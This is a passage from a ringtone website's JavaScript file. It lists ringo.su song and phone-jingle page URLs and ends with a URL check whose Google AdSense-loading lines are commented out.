'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}


